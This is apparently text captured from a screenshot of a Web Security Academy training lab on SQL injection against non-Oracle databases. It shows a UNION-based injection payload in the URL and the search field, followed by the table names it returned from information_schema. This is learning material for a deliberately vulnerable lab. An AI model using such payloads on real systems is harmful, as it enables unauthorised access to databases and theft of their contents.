 https://0aa700d603b3c9cd81c5ac530077004a.web-security-academy.net/filter?category=' union select NULL,table_name from information_schema.tables where table_schema='public'-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' union select NULL,table_name from
information_schema.tables where table_schema='public'-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
users_iyelfy
products